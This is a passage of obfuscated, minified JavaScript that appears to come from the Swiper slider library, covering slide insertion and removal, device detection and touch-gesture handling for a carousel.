_0x15ef84=_0x4955af,_0x471371=this;_0x28bc01[_0x15ef84(0x39c)]||_0x471371[_0x15ef84(0x1ef)][_0x15ef84(0x219)]&&_0x471371[_0x15ef84(0x122)]||_0x471371['params']['cssMode']||(_0x471371['el'][_0x15ef84(0x19c)]['cursor']='');}var _0xe02aa6={'setGrabCursor':_0x17c800,'unsetGrabCursor':_0x589478};function _0x1a255e(_0x441db2){const _0x357d8e=_0x4955af,_0x2e295c=this,{$wrapperEl:_0x1855b9,params:_0x504795}=_0x2e295c;if(_0x504795[_0x357d8e(0x333)]&&_0x2e295c[_0x357d8e(0x2b7)](),'object'===typeof _0x441db2&&'length'in _0x441db2){for(let _0x49e80d=0x0;_0x49e80d<_0x441db2[_0x357d8e(0x20f)];_0x49e80d+=0x1)_0x441db2[_0x49e80d]&&_0x1855b9['append'](_0x441db2[_0x49e80d]);}else _0x1855b9[_0x357d8e(0x16f)](_0x441db2);_0x504795[_0x357d8e(0x333)]&&_0x2e295c[_0x357d8e(0x2d1)](),_0x504795[_0x357d8e(0x2ec)]&&_0x28bc01['observer']||_0x2e295c['update']();}function _0xc4a1ed(_0x1b7f22){const _0x185b08=_0x4955af,_0x5990e2=this,{params:_0x4389a5,$wrapperEl:_0x14928f,activeIndex:_0xdc9a44}=_0x5990e2;_0x4389a5['loop']&&_0x5990e2['loopDestroy']();let _0xf26ab5=_0xdc9a44+0x1;if(_0x185b08(0xd6)===typeof _0x1b7f22&&_0x185b08(0x20f)in _0x1b7f22){for(let _0x1ccfd1=0x0;_0x1ccfd1<_0x1b7f22[_0x185b08(0x20f)];_0x1ccfd1+=0x1)_0x1b7f22[_0x1ccfd1]&&_0x14928f['prepend'](_0x1b7f22[_0x1ccfd1]);_0xf26ab5=_0xdc9a44+_0x1b7f22[_0x185b08(0x20f)];}else _0x14928f['prepend'](_0x1b7f22);_0x4389a5['loop']&&_0x5990e2['loopCreate'](),_0x4389a5['observer']&&_0x28bc01['observer']||_0x5990e2['update'](),_0x5990e2[_0x185b08(0x2e8)](_0xf26ab5,0x0,!0x1);}function _0x465ea1(_0x56176b,_0x3e03d2){const _0x37699f=_0x4955af,_0x5d247a=this,{$wrapperEl:_0x1986f2,params:_0x50de0f,activeIndex:_0x20113e}=_0x5d247a;let _0x203902=_0x20113e;_0x50de0f[_0x37699f(0x333)]&&(_0x203902-=_0x5d247a[_0x37699f(0x2c8)],_0x5d247a[_0x37699f(0x2b7)](),_0x5d247a[_0x37699f(0x11a)]=_0x1986f2['children']('.'+_0x50de0f[_0x37699f(0x234)]));const _0x1efc71=_0x5d247a[_0x37699f(0x11a)]['length'];if(_0x56176b<=0x0)return void _0x5d247a[_0x37699f(0x1e8)](_0x3e03d2);if(_0x56176b>=_0x1efc71)return void _0x5d247a[_0x37699f(0x216)](_0x3e03d2);let _0xf8f22a=_0x203902>_0x56176b?_0x203902+0x1:_0x203902;const _0x1b0bec=[];for(let _0x1ba3ce=_0x1efc71-0x1;_0x1ba3ce>=_0x56176b;_0x1ba3ce-=0x1){const _0x18e546=_0x5d247a['slides']['eq'](_0x1ba3ce);_0x18e546[_0x37699f(0x1cc)](),_0x1b0bec[_0x37699f(0x1a6)](_0x18e546);}if('object'===typeof _0x3e03d2&&'length'in _0x3e03d2){for(let _0x5345fe=0x0;_0x5345fe<_0x3e03d2[_0x37699f(0x20f)];_0x5345fe+=0x1)_0x3e03d2[_0x5345fe]&&_0x1986f2['append'](_0x3e03d2[_0x5345fe]);_0xf8f22a=_0x203902>_0x56176b?_0x203902+_0x3e03d2[_0x37699f(0x20f)]:_0x203902;}else _0x1986f2[_0x37699f(0x16f)](_0x3e03d2);for(let _0x272cc2=0x0;_0x272cc2<_0x1b0bec['length'];_0x272cc2+=0x1)_0x1986f2['append'](_0x1b0bec[_0x272cc2]);_0x50de0f['loop']&&_0x5d247a[_0x37699f(0x2d1)](),_0x50de0f[_0x37699f(0x2ec)]&&_0x28bc01[_0x37699f(0x2ec)]||_0x5d247a['update'](),_0x50de0f['loop']?_0x5d247a['slideTo'](_0xf8f22a+_0x5d247a['loopedSlides'],0x0,!0x1):_0x5d247a['slideTo'](_0xf8f22a,0x0,!0x1);}function _0x2e793c(_0xd5dd43){const _0x57eaf0=_0x4955af,_0x43c218=this,{params:_0x1979d9,$wrapperEl:_0x3dac32,activeIndex:_0x3a3309}=_0x43c218;let _0x275edf=_0x3a3309;_0x1979d9['loop']&&(_0x275edf-=_0x43c218[_0x57eaf0(0x2c8)],_0x43c218[_0x57eaf0(0x2b7)](),_0x43c218['slides']=_0x3dac32['children']('.'+_0x1979d9[_0x57eaf0(0x234)]));let _0x32e7f3,_0x947e4f=_0x275edf;if(_0x57eaf0(0xd6)===typeof _0xd5dd43&&'length'in _0xd5dd43){for(let _0x2f1106=0x0;_0x2f1106<_0xd5dd43['length'];_0x2f1106+=0x1)_0x32e7f3=_0xd5dd43[_0x2f1106],_0x43c218['slides'][_0x32e7f3]&&_0x43c218[_0x57eaf0(0x11a)]['eq'](_0x32e7f3)['remove'](),_0x32e7f3<_0x947e4f&&(_0x947e4f-=0x1);_0x947e4f=Math['max'](_0x947e4f,0x0);}else _0x32e7f3=_0xd5dd43,_0x43c218['slides'][_0x32e7f3]&&_0x43c218[_0x57eaf0(0x11a)]['eq'](_0x32e7f3)['remove'](),_0x32e7f3<_0x947e4f&&(_0x947e4f-=0x1),_0x947e4f=Math[_0x57eaf0(0x32f)](_0x947e4f,0x0);_0x1979d9[_0x57eaf0(0x333)]&&_0x43c218[_0x57eaf0(0x2d1)](),_0x1979d9['observer']&&_0x28bc01['observer']||_0x43c218[_0x57eaf0(0x1a5)](),_0x1979d9['loop']?_0x43c218['slideTo'](_0x947e4f+_0x43c218['loopedSlides'],0x0,!0x1):_0x43c218['slideTo'](_0x947e4f,0x0,!0x1);}function _0x2ed5be(){const _0x149a3d=_0x4955af,_0x4ed571=this,_0x5d77d5=[];for(let _0xad51fc=0x0;_0xad51fc<_0x4ed571[_0x149a3d(0x11a)][_0x149a3d(0x20f)];_0xad51fc+=0x1)_0x5d77d5[_0x149a3d(0x206)](_0xad51fc);_0x4ed571['removeSlide'](_0x5d77d5);}var _0x443ef5={'appendSlide':_0x1a255e,'prependSlide':_0xc4a1ed,'addSlide':_0x465ea1,'removeSlide':_0x2e793c,'removeAllSlides':_0x2ed5be};const _0x58df4c=(function(){const _0x11f5a9=_0x4955af,_0x3512fb=_0x3c3bf7['x']['navigator']['platform'],_0xb2f1dc=_0x3c3bf7['x']['navigator'][_0x11f5a9(0x1cf)],_0x172504={'ios':!0x1,'android':!0x1,'androidChrome':!0x1,'desktop':!0x1,'iphone':!0x1,'ipod':!0x1,'ipad':!0x1,'edge':!0x1,'ie':!0x1,'firefox':!0x1,'macos':!0x1,'windows':!0x1,'cordova':!(!_0x3c3bf7['x']['cordova']&&!_0x3c3bf7['x']['phonegap']),'phonegap':!(!_0x3c3bf7['x']['cordova']&&!_0x3c3bf7['x']['phonegap']),'electron':!0x1},_0x237e2f=_0x3c3bf7['x'][_0x11f5a9(0x38b)]['width'],_0xc3f33d=_0x3c3bf7['x']['screen']['height'],_0x43c01c=_0xb2f1dc[_0x11f5a9(0xcc)](/(Android);?[\s\/]+([\d.]+)?/);let _0x274ca8=_0xb2f1dc[_0x11f5a9(0xcc)](/(iPad).*OS\s([\d_]+)/);const _0x455c9d=_0xb2f1dc['match'](/(iPod)(.*OS\s([\d_]+))?/),_0x125f7a=!_0x274ca8&&_0xb2f1dc['match'](/(iPhone\sOS|iOS)\s([\d_]+)/),_0xd91c2b=_0xb2f1dc['indexOf']('MSIE\x20')>=0x0||_0xb2f1dc['indexOf']('Trident/')>=0x0,_0x4bd170=_0xb2f1dc['indexOf']('Edge/')>=0x0,_0x255464=_0xb2f1dc['indexOf']('Gecko/')>=0x0&&_0xb2f1dc['indexOf'](_0x11f5a9(0x3a6))>=0x0,_0x196ef6=_0x11f5a9(0x2fd)===_0x3512fb,_0x5c1aa3=_0xb2f1dc[_0x11f5a9(0x2a4)]()['indexOf']('electron')>=0x0;let _0x4ebb8e=_0x11f5a9(0x21a)===_0x3512fb;return!_0x274ca8&&_0x4ebb8e&&_0x28bc01[_0x11f5a9(0x39c)]&&(0x400===_0x237e2f&&0x556===_0xc3f33d||0x342===_0x237e2f&&0x4aa===_0xc3f33d||0x342===_0x237e2f&&0x458===_0xc3f33d||0x300===_0x237e2f&&0x400===_0xc3f33d)&&(_0x274ca8=_0xb2f1dc[_0x11f5a9(0xcc)](/(Version)\/([\d.]+)/),_0x4ebb8e=!0x1),_0x172504['ie']=_0xd91c2b,_0x172504['edge']=_0x4bd170,_0x172504[_0x11f5a9(0x2f6)]=_0x255464,_0x43c01c&&!_0x196ef6&&(_0x172504['os']='android',_0x172504['osVersion']=_0x43c01c[0x2],_0x172504['android']=!0x0,_0x172504[_0x11f5a9(0x126)]=_0xb2f1dc[_0x11f5a9(0x2a4)]()['indexOf'](_0x11f5a9(0x23e))>=0x0),(_0x274ca8||_0x125f7a||_0x455c9d)&&(_0x172504['os']=_0x11f5a9(0x17d),_0x172504['ios']=!0x0),_0x125f7a&&!_0x455c9d&&(_0x172504['osVersion']=_0x125f7a[0x2][_0x11f5a9(0x136)](/_/g,'.'),_0x172504['iphone']=!0x0),_0x274ca8&&(_0x172504['osVersion']=_0x274ca8[0x2][_0x11f5a9(0x136)](/_/g,'.'),_0x172504['ipad']=!0x0),_0x455c9d&&(_0x172504['osVersion']=_0x455c9d[0x3]?_0x455c9d[0x3]['replace'](/_/g,'.'):null,_0x172504[_0x11f5a9(0x14a)]=!0x0),_0x172504[_0x11f5a9(0x17d)]&&_0x172504[_0x11f5a9(0x117)]&&_0xb2f1dc['indexOf'](_0x11f5a9(0x291))>=0x0&&'10'===_0x172504[_0x11f5a9(0x117)]['split']('.')[0x0]&&(_0x172504[_0x11f5a9(0x117)]=_0xb2f1dc['toLowerCase']()[_0x11f5a9(0x389)]('version/')[0x1]['split']('\x20')[0x0]),_0x172504[_0x11f5a9(0x317)]=!(!(_0x125f7a||_0x274ca8||_0x455c9d)||!_0xb2f1dc['match'](/.*AppleWebKit(?!.*Safari)/i)&&!_0x3c3bf7['x']['navigator']['standalone'])||_0x3c3bf7['x'][_0x11f5a9(0x2d4)]&&_0x3c3bf7['x']['matchMedia']('(display-mode:\x20standalone)')['matches'],_0x172504['webview']=_0x172504['webView'],_0x172504['standalone']=_0x172504[_0x11f5a9(0x317)],_0x172504['desktop']=!(_0x172504['ios']||_0x172504['android'])||_0x5c1aa3,_0x172504['desktop']&&(_0x172504[_0x11f5a9(0x22d)]=_0x5c1aa3,_0x172504[_0x11f5a9(0x161)]=_0x4ebb8e,_0x172504['windows']=_0x196ef6,_0x172504['macos']&&(_0x172504['os']='macos'),_0x172504['windows']&&(_0x172504['os']=_0x11f5a9(0x186))),_0x172504[_0x11f5a9(0x145)]=_0x3c3bf7['x'][_0x11f5a9(0x142)]||0x1,_0x172504;}());function _0x3920d3(_0x189de3){const _0x2985f5=_0x4955af,_0x156a27=this,_0x4ff3d0=_0x156a27[_0x2985f5(0xf9)],{params:_0x339297,touches:_0x46f49f}=_0x156a27;if(_0x156a27[_0x2985f5(0x311)]&&_0x339297[_0x2985f5(0x362)])return;let _0x55e6f2=_0x189de3;_0x55e6f2['originalEvent']&&(_0x55e6f2=_0x55e6f2['originalEvent']);const _0x3e887a=(0x0,_0x55a3f5['$'])(_0x55e6f2['target']);if(_0x2985f5(0x143)===_0x339297['touchEventsTarget']&&!_0x3e887a[_0x2985f5(0x21f)](_0x156a27['wrapperEl'])['length'])return;if(_0x4ff3d0[_0x2985f5(0xe1)]=_0x2985f5(0xce)===_0x55e6f2['type'],!_0x4ff3d0['isTouchEvent']&&'which'in _0x55e6f2&&0x3===_0x55e6f2[_0x2985f5(0x17c)])return;if(!_0x4ff3d0['isTouchEvent']&&_0x2985f5(0x2aa)in _0x55e6f2&&_0x55e6f2['button']>0x0)return;if(_0x4ff3d0['isTouched']&&_0x4ff3d0[_0x2985f5(0x14e)])return;if(_0x339297['noSwiping']&&_0x3e887a[_0x2985f5(0x21f)](_0x339297['noSwipingSelector']?_0x339297[_0x2985f5(0x1fa)]:'.'+_0x339297[_0x2985f5(0x348)])[0x0])return void(_0x156a27['allowClick']=!0x0);if(_0x339297['swipeHandler']&&!_0x3e887a[_0x2985f5(0x21f)](_0x339297[_0x2985f5(0x296)])[0x0])return;_0x46f49f['currentX']=_0x2985f5(0xce)===_0x55e6f2['type']?_0x55e6f2[_0x2985f5(0x2c2)][0x0]['pageX']:_0x55e6f2['pageX'],_0x46f49f['currentY']='touchstart'===_0x55e6f2['type']?_0x55e6f2['targetTouches'][0x0][_0x2985f5(0x2ca)]:_0x55e6f2['pageY'];const _0x5e66eb=_0x46f49f['currentX'],_0x1fe1a2=_0x46f49f[_0x2985f5(0xe6)],_0x402b04=_0x339297['edgeSwipeDetection']||_0x339297[_0x2985f5(0xfd)],_0x469fdd=_0x339297['edgeSwipeThreshold']||_0x339297['iOSEdgeSwipeThreshold'];if(!_0x402b04||!(_0x5e66eb<=_0x469fdd||_0x5e66eb>=_0x3c3bf7['x']['screen']['width']-_0x469fdd)){if(_0x4b7ae8[_0x2985f5(0x1b8)](_0x4ff3d0,{'isTouched':!0x0,'isMoved':!0x1,'allowTouchCallbacks':!0x0,'isScrolling':void 0x0,'startMoving':void 0x0}),_0x46f49f['startX']=_0x5e66eb,_0x46f49f[_0x2985f5(0x130)]=_0x1fe1a2,_0x4ff3d0['touchStartTime']=_0x4b7ae8[_0x2985f5(0xef)](),_0x156a27[_0x2985f5(0x12f)]=!0x0,_0x156a27[_0x2985f5(0x378)](),_0x156a27[_0x2985f5(0x218)]=void 0x0,_0x339297['threshold']>0x0&&(_0x4ff3d0['allowThresholdMove']=!0x1),_0x2985f5(0xce)!==_0x55e6f2[_0x2985f5(0x39e)]){let _0x496940=!0x0;_0x3e887a['is'](_0x4ff3d0['formElements'])&&(_0x496940=!0x1),_0x3c3bf7['Al']['activeElement']&&(0x0,_0x55a3f5['$'])(_0x3c3bf7['Al'][_0x2985f5(0x2e7)])['is'](_0x4ff3d0['formElements'])&&_0x3c3bf7['Al']['activeElement']!==_0x3e887a[0x0]&&_0x3c3bf7['Al']['activeElement'][_0x2985f5(0x2b2)]();const _0x344ec5=_0x496940&&_0x156a27[_0x2985f5(0x2a6)]&&_0x339297['touchStartPreventDefault'];(_0x339297['touchStartForcePreventDefault']||_0x344ec5)&&_0x55e6f2[_0x2985f5(0x25d)]();}_0x156a27['emit'](_0x2985f5(0x308),_0x55e6f2);}}function _0x457ddf(_0x37fe63){const _0x366145=_0x4955af,_0x32e05a=this,_0x3d0050=_0x32e05a[_0x366145(0xf9)],{params:_0x593391,touches:_0x28f18f,rtlTranslate:_0x25d058}=_0x32e05a;let _0x81493b=_0x37fe63;if(_0x81493b[_0x366145(0x386)]&&(_0x81493b=_0x81493b[_0x366145(0x386)]),!_0x3d0050['isTouched'])return void(_0x3d0050[_0x366145(0x32d)]&&_0x3d0050[_0x366145(0x232)]&&_0x32e05a[_0x366145(0x395)](_0x366145(0x27a),_0x81493b));if(_0x3d0050[_0x366145(0xe1)]&&'touchmove'!==_0x81493b[_0x366145(0x39e)])return;const _0x1892c0=_0x366145(0x13a)===_0x81493b['type']&&_0x81493b[_0x366145(0x2c2)]&&(_0x81493b['targetTouches'][0x0]||_0x81493b[_0x366145(0x2c1)][0x0]),_0x36983c=_0x366145(0x13a)===_0x81493b[_0x366145(0x39e)]?_0x1892c0[_0x366145(0x2a2)]:_0x81493b[_0x366145(0x2a2)],_0x255c76='touchmove'===_0x81493b[_0x366145(0x39e)]?_0x1892c0['pageY']:_0x81493b['pageY'];if(_0x81493b[_0x366145(0x1c9)])return _0x28f18f[_0x366145(0x34e)]=_0x36983c,void(_0x28f18f[_0x366145(0x130)]=_0x255c76);if(!_0x32e05a['allowTouchMove'])return _0x32e05a[_0x366145(0x12f)]=!0x1,void(_0x3d0050['isTouched']&&(_0x4b7ae8[_0x366145(0x1b8)](_0x28f18f,{'startX':_0x36983c,'startY':_0x255c76,'currentX':_0x36983c,'currentY':_0x255c76}),_0x3d0050['touchStartTime']=_0x4b7ae8[_0x366145(0xef)]()));if(_0x3d0050[_0x366145(0xe1)]&&_0x593391[_0x366145(0x2c4)]&&!_0x593391['loop']){if(_0x32e05a['isVertical']()){if(_0x255c76<_0x28f18f['startY']&&_0x32e05a[_0x366145(0x268)]<=_0x32e05a[_0x366145(0x1d1)]()||_0x255c76>_0x28f18f[_0x366145(0x130)]&&_0x32e05a['translate']>=_0x32e05a['minTranslate']())return _0x3d0050['isTouched']=!0x1,void(_0x3d0050['isMoved']=!0x1);}else{if(_0x36983c<_0x28f18f['startX']&&_0x32e05a['translate']<=_0x32e05a['maxTranslate']()||_0x36983c>_0x28f18f['startX']&&_0x32e05a['translate']>=_0x32e05a[_0x366145(0x134)]())return;}}if(_0x3d0050[_0x366145(0xe1)]&&_0x3c3bf7['Al']['activeElement']&&_0x81493b[_0x366145(0x37c)]===_0x3c3bf7['Al'][_0x366145(0x2e7)]&&(0x0,_0x55a3f5['$'])(_0x81493b[_0x366145(0x37c)])['is'](_0x3d0050['formElements']))return _0x3d0050[_0x366145(0x14e)]=!0x0,void(_0x32e05a['allowClick']=!0x1);if(_0x3d0050[_0x366145(0x1f7)]&&_0x32e05a['emit']('touchMove',_0x81493b),_0x81493b[_0x366145(0x2c2)]&&_0x81493b[_0x366145(0x2c2)]['length']>0x1)return;_0x28f18f['currentX']=_0x36983c,_0x28f18f[_0x366145(0xe6)]=_0x255c76;const _0x4ad873=_0x28f18f[_0x366145(0x37e)]-_0x28f18f[_0x366145(0x34e)],_0xb9fe19=_0x28f18f['currentY']-_0x28f18f[_0x366145(0x130)];if(_0x32e05a[_0x366145(0x1ef)][_0x366145(0x339)]&&Math['sqrt'](_0x4ad873**0x2+_0xb9fe19**0x2)<_0x32e05a['params'][_0x366145(0x339)])return;if(_0x366145(0x2c9)===typeof _0x3d0050[_0x366145(0x232)]){let _0x17f84a;_0x32e05a[_0x366145(0x204)]()&&_0x28f18f['currentY']===_0x28f18f['startY']||_0x32e05a['isVertical']()&&_0x28f18f[_0x366145(0x37e)]===_0x28f18f[_0x366145(0x34e)]?_0x3d0050['isScrolling']=!0x1:_0x4ad873*_0x4ad873+_0xb9fe19*_0xb9fe19>=0x19&&(_0x17f84a=0xb4*Math[_0x366145(0x1b0)](Math['abs'](_0xb9fe19),Math[_0x366145(0x106)](_0x4ad873))/Math['PI'],_0x3d0050['isScrolling']=_0x32e05a['isHorizontal']()?_0x17f84a>_0x593391['touchAngle']:0x5a-_0x17f84a>_0x593391[_0x366145(0x364)]);}if(_0x3d0050['isScrolling']&&_0x32e05a['emit']('touchMoveOpposite',_0x81493b),'undefined'===typeof _0x3d0050['startMoving']&&(_0x28f18f['currentX']===_0x28f18f[_0x366145(0x34e)]&&_0x28f18f[_0x366145(0xe6)]===_0x28f18f['startY']||(_0x3d0050[_0x366145(0x32d)]=!0x0)),_0x3d0050[_0x366145(0x232)])return void(_0x3d0050[_0x366145(0x326)]=!0x1);if(!_0x3d0050['startMoving'])return;_0x32e05a['allowClick']=!0x1,!_0x593391[_0x366145(0x205)]&&_0x81493b[_0x366145(0xf6)]&&_0x81493b['preventDefault'](),_0x593391[_0x366145(0x240)]&&!_0x593391[_0x366145(0x101)]&&_0x81493b['stopPropagation'](),_0x3d0050['isMoved']||(_0x593391['loop']&&_0x32e05a[_0x366145(0x31d)](),_0x3d0050[_0x366145(0x3c1)]=_0x32e05a[_0x366145(0x3b4)](),_0x32e05a['setTransition'](0x0),_0x32e05a[_0x366145(0x311)]&&_0x32e05a['$wrapperEl']['trigger']('webkitTransitionEnd\x20transitionend'),_0x3d0050[_0x366145(0x3b7)]=!0x1,!_0x593391[_0x366145(0x375)]||!0x0!==_0x32e05a[_0x366145(0xf1)]&&!0x0!==_0x32e05a[_0x366145(0x276)]||_0x32e05a[_0x366145(0x2d8)](!0x0),_0x32e05a['emit']('sliderFirstMove',_0x81493b)),_0x32e05a['emit']('sliderMove',_0x81493b),_0x3d0050['isMoved']=!0x0;let _0x110ec7=_0x32e05a[_0x366145(0x204)]()?_0x4ad873:_0xb9fe19;_0x28f18f[_0x366145(0x2ac)]=_0x110ec7,_0x110ec7*=_0x593391[_0x366145(0x35c)],_0x25d058&&(_0x110ec7=-_0x110ec7),_0x32e05a['swipeDirection']=_0x110ec7>0x0?'prev':'next',_0x3d0050[_0x366145(0x178)]=_0x110ec7+_0x3d0050['startTranslate'];let _0xee796b=!0x0,_0x15e259=_0x593391[_0x366145(0x3a5)];if(_0x593391[_0x366145(0x2c4)]&&(_0x15e259=0x0),_0x110ec7>0x0&&_0x3d0050['currentTranslate']>_0x32e05a[_0x366145(0x134)]()?(_0xee796b=!0x1,_0x593391['resistance']&&(_0x3d0050['currentTranslate']=_0x32e05a['minTranslate']()-0x1+(-_0x32e05a[_0x366145(0x134)]()+_0x3d0050['startTranslate']+_0x110ec7)**_0x15e259)):_0x110ec7<0x0&&_0x3d0050['currentTranslate']<_0x32e05a['maxTranslate']()&&(_0xee796b=!0x1,_0x593391['resistance']&&(_0x3d0050['currentTranslate']=_0x32e05a[_0x366145(0x1d1)]()+0x1-(_0x32e05a[_0x366145(0x1d1)]()-_0x3d0050[_0x366145(0x3c1)]-_0x110ec7)**_0x15e259)),_0xee796b&&(_0x81493b[_0x366145(0x1c9)]=!0x0),!_0x32e05a['allowSlideNext']&&'next'===_0x32e05a['swipeDirection']&&_0x3d0050[_0x366145(0x178)]<_0x3d0050['startTranslate']&&(_0x3d0050['currentTranslate']=_0x3d0050[_0x366145(0x3c1)]),!_0x32e05a[_0x366145(0x276)]&&_0x366145(0x2de)===_0x32e05a['swipeDirection']&&_0x3d0050['currentTranslate']>_0x3d0050[_0x366145(0x3c1)]&&(_0x3d0050['currentTranslate']=_0x3d0050['startTranslate']),_0x593391[_0x366145(0x339)]>0x0){if(!(Math['abs'](_0x110ec7)>_0x593391['threshold']||_0x3d0050[_0x366145(0x27b)]))return void(_0x3d0050['currentTranslate']=_0x3d0050['startTranslate']);if(!_0x3d0050[_0x366145(0x27b)])return _0x3d0050[_0x366145(0x27b)]=!0x0,_0x28f18f[_0x366145(0x34e)]=_0x28f18f[_0x366145(0x37e)],_0x28f18f['startY']=_0x28f18f[_0x366145(0xe6)],_0x3d0050[_0x366145(0x178)]=_0x3d0050[_0x366145(0x3c1)],void(_0x28f18f['diff']=_0x32e05a[_0x366145(0x204)]()?_0x28f18f['currentX']-_0x28f18f['startX']:_0x28f18f['currentY']-_0x28f18f[_0x366145(0x130)]);}_0x593391[_0x366145(0x3a8)]&&!_0x593391['cssMode']&&((_0x593391['freeMode']||_0x593391['watchSlidesProgress']||_0x593391[_0x366145(0x27c)])&&(_0x32e05a[_0x366145(0x1a2)](),_0x32e05a['updateSlidesClasses']()),_0x593391[_0x366145(0x1ca)]&&(0x0===_0x3d0050['velocities'][_0x366145(0x20f)]&&_0x3d0050[_0x366145(0x38d)][_0x366145(0x206)]({'position':_0x28f18f[_0x32e05a[_0x366145(0x204)]()?_0x366145(0x34e):'startY'],'time':_0x3d0050[_0x366145(0x165)]}),_0x3d0050[_0x366145(0x38d)]['push']({'position':_0x28f18f[_0x32e05a['isHorizontal']()?_0x366145(0x37e):_0x366145(0xe6)],'time':_0x4b7ae8[_0x366145(0xef)]()})),_0x32e05a['updateProgress'](_0x3d0050['currentTranslate']),_0x32e05a[_0x366145(0x20c)](_0x3d0050['currentTranslate']));}function _0x265457(_0x4674bd){const _0x165d6f=_0x4955af,_0x35ab86=this,_0xc6e095=_0x35ab86['touchEventsData'],{params:_0x3f1f1b,touches:_0x48f384,rtlTranslate:_0x38d0ba,$wrapperEl:_0x27a22a,slidesGrid:_0x3bb5e8,snapGrid:_0x54b6c4}=_0x35ab86;let _0x14563b=_0x4674bd;if(_0x14563b['originalEvent']&&(_0x14563b=_0x14563b[_0x165d6f(0x386)]),_0xc6e095[_0x165d6f(0x1f7)]&&_0x35ab86['emit']('touchEnd',_0x14563b),_0xc6e095[_0x165d6f(0x1f7)]=!0x1,!_0xc6e095[_0x165d6f(0x326)])return _0xc6e095[_0x165d6f(0x14e)]&&_0x3f1f1b['grabCursor']&&_0x35ab86[_0x165d6f(0x2d8)](!0x1),_0xc6e095[_0x165d6f(0x14e)]=!0x1,void(_0xc6e095[_0x165d6f(0x32d)]=!0x1);_0x3f1f1b['grabCursor']&&_0xc6e095['isMoved']&&_0xc6e095['isTouched']&&(!0x0===_0x35ab86[_0x165d6f(0xf1)]||!0x0===_0x35ab86['allowSlidePrev'])&&_0x35ab86['setGrabCursor'](!0x1);const _0x4e3a16=_0x4b7ae8[_0x165d6f(0xef)](),_0xe7547e=_0x4e3a16-_0xc6e095[_0x165d6f(0x165)];if(_0x35ab86[_0x165d6f(0x12f)]&&(_0x35ab86['updateClickedSlide'](_0x14563b),_0x35ab86['emit']('tap\x20click',_0x14563b),_0xe7547e<0x12c&&_0x4e3a16-_0xc6e095[_0x165d6f(0x18b)]<0x12c&&_0x35ab86['emit']('doubleTap\x20doubleClick',_0x14563b)),_0xc6e095['lastClickTime']=_0x4b7ae8['now'](),_0x4b7ae8['nextTick'](()=>{const _0x4cb948=_0x165d6f;_0x35ab86['destroyed']||(_0x35ab86[_0x4cb948(0x12f)]=!0x0);}),!_0xc6e095[_0x165d6f(0x326)]||!_0xc6e095[_0x165d6f(0x14e)]||!_0x35ab86['swipeDirection']||0x0===_0x48f384['diff']||_0xc6e095[_0x165d6f(0x178)]===_0xc6e095['startTranslate'])return _0xc6e095[_0x165d6f(0x326)]=!0x1,_0xc6e095['isMoved']=!0x1,void(_0xc6e095['startMoving']=!0x1);let _0x528581;if(_0xc6e095[_0x165d6f(0x326)]=!0x1,_0xc6e095['isMoved']=!0x1,_0xc6e095['startMoving']=!0x1,_0x528581=_0x3f1f1b['followFinger']?_0x38d0ba?_0x35ab86[_0x165d6f(0x268)]:-_0x35ab86['translate']:-_0xc6e095['currentTranslate'],_0x3f1f1b[_0x165d6f(0x205)])return;if(_0x3f1f1b[_0x165d6f(0x1ca)]){if(_0x528581<-_0x35ab86['minTranslate']())return void _0x35ab86[_0x165d6f(0x2e8)](_0x35ab86[_0x165d6f(0x34c)]);if(_0x528581>-_0x35ab86['maxTranslate']())return void(_0x35ab86['slides']['length']<_0x54b6c4['length']?_0x35ab86['slideTo'](_0x54b6c4[_0x165d6f(0x20f)]-0x1):_0x35ab86['slideTo'](_0x35ab86[_0x165d6f(0x11a)][_0x165d6f(0x20f)]-0x1));if(_0x3f1f1b['freeModeMomentum']){if(_0xc6e095[_0x165d6f(0x38d)][_0x165d6f(0x20f)]>0x1){const _0x5ff0fb=_0xc6e095['velocities'][_0x165d6f(0x108)](),_0x49aaa0=_0xc6e095['velocities'][_0x165d6f(0x108)](),_0x1588ea=_0x5ff0fb[_0x165d6f(0x3c6)]-_0x49aaa0['position'],_0x429d8f=_0x5ff0fb[_0x165d6f(0x107)]-_0x49aaa0[_0x165d6f(0x107)];_0x35ab86[_0x165d6f(0x188)]=_0x1588ea/_0x429d8f,_0x35ab86[_0x165d6f(0x188)]/=0x2,Math['abs'](_0x35ab86[_0x165d6f(0x188)])<_0x3f1f1b[_0x165d6f(0x103)]&&(_0x35ab86['velocity']=0x0),(_0x429d8f>0x96||_0x4b7ae8[_0x165d6f(0xef)]()-_0x5ff0fb[_0x165d6f(0x107)]>0x12c)&&(_0x35ab86['velocity']=0x0);}else _0x35ab86[_0x165d6f(0x188)]=0x0;_0x35ab86[_0x165d6f(0x188)]*=_0x3f1f1b['freeModeMomentumVelocityRatio'],_0xc6e095[_0x165d6f(0x38d)][_0x165d6f(0x20f)]=0x0;let _0x445e67=0x3e8*_0x3f1f1b[_0x165d6f(0x353)];const _0x11f8aa=_0x35ab86[_0x165d6f(0x188)]*_0x445e67;let _0x558c34=_0x35ab86[_0x165d6f(0x268)]+_0x11f8aa;_0x38d0ba&&(_0x558c34=-_0x558c34);let _0xe5d87e,_0x28af3c=!0x1;const _0x1f3156=0x14*Math[_0x165d6f(0x106)](_0x35ab86['velocity'])*_0x3f1f1b[_0x165d6f(0x151)];let _0x469912;if(_0x558c34<_0x35ab86['maxTranslate']())_0x3f1f1b[_0x165d6f(0x2f3)]?(_0x558c34+_0x35ab86[_0x165d6f(0x1d1)]()<-_0x1f3156&&(_0x558c34=_0x35ab86['maxTranslate']()-_0x1f3156),_0xe5d87e=_0x35ab86['maxTranslate'](),_0x28af3c=!0x0,_0xc6e095[_0x165d6f(0x3b7)]=!0x0):_0x558c34=_0x35ab86['maxTranslate'](),_0x3f1f1b['loop']&&_0x3f1f1b[_0x165d6f(0x1c0)]&&(_0x469912=!0x0);else{if(_0x558c34>_0x35ab86[_0x165d6f(0x134)]())_0x3f1f1b['freeModeMomentumBounce']?(_0x558c34-_0x35ab86['minTranslate']()>_0x1f3156&&(_0x558c34=_0x35ab86['minTranslate']()+_0x1f3156),_0xe5d87e=_0x35ab86['minTranslate'](),_0x28af3c=!0x0,_0xc6e095['allowMomentumBounce']=!0x0):_0x558c34=_0x35ab86['minTranslate'](),_0x3f1f1b[_0x165d6f(0x333)]&&_0x3f1f1b[_0x165d6f(0x1c0)]&&(_0x469912=!0x0);else{if(_0x3f1f1b['freeModeSticky']){let _0x1be229;for(let 